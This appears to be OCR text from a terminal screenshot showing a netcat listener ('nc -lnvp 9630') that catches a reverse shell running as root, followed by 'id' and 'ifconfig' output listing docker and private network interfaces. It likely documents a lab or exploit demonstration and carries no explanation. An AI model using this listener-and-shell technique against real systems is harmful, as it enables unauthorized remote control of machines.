 $ nc -lnvp 9630
Listening on [0.0.0.0] (family 0, port 9630)
Connection from 4906 received!
id
uid=0(root) gid=0(root) 组=0(root)
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
        inet6 fe80::42:31ff:fe43:4acf  prefixlen 64  scopeid 0x20<link>
        ether 02:42:31:43:4a:cf  txqueuelen 0  (Ethernet)
        RX packets 8  bytes 544 (544.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22  bytes 2704 (2.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.238.168  netmask 255.255.255.0  broadcast 192.168.238.255
        inet6 fe80::20c:29ff:fe8b:96c4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:8b:96:c4  txqueuelen 1000  (Ethernet)
        RX packets 2876  bytes 335496 (327.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1674  bytes 424392 (414.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
XINYU2428